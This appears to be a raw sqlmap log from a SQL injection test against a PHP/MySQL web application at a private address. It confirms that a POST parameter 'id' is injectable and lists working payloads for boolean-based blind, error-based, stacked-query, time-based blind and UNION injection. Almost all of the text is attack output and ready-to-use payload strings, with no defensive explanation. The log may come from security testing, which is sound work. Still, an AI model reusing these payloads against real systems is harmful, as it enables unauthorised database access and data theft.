 [16:41:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[16:41:08] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query col
umns. Automatically extending the range for current UNION query injection technique test
[16:41:08] [INFO] target URL appears to have 1 column in query
[16:41:08] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 407 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: id=160' AND 8431=(SELECT (CASE WHEN (8431=8431) THEN 8431 ELSE (SELECT 6623 UNION SELECT 3354) END))-- -

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=160' AND GTID_SUBSET(CONCAT(0x7162717071,(SELECT (ELT(9475=9475,1))),0x7162717171),9475)-- OHwb

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=160';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=160' AND (SELECT 4856 FROM (SELECT(SLEEP(5)))AtZj)-- gowM

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=160' UNION ALL SELECT CONCAT(0x7162717071,0x754f7171465a7a504e6e66476841674e4f4e47637a6f4a6254686b58674f5a51764673714
a524276,0x7162717171)-- -
---
[16:41:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.21.2
back-end DBMS: MySQL >= 5.6
[16:41:08] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[16:41:08] [WARNING] your sqlmap version is outdated

[*] ending @ 16:41:08 /2025-01-30/